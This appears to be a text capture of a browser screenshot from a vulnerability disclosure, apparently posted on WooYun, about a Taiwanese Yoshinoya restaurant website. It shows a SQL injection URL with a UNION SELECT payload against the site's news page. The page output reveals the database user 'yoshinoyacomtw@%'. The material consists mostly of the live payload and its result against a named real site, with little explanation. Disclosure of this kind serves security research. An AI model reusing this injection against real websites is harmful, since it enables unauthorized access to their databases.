 Load URL
http://www.yoshinoya.com.tw/05news/05-1-more.php?nid=-2 union select 1,current_user,3,4,5,6,7,8,9,10,11,12 --
Split URL
Execute
Enable Post data Enable Referrer
訂閱電子報 最新情報 聯絡我們 人才募集
吉野家
YOSHINOYA
餐點情報 店鋪檢索 有心、用心 吉野家故事館
全部情報 お酒・夜食 大眾酒場 十五番茂 Meals & Café
回列表
yoshinoyacomtw@%
9
回列表
www.wooyun.org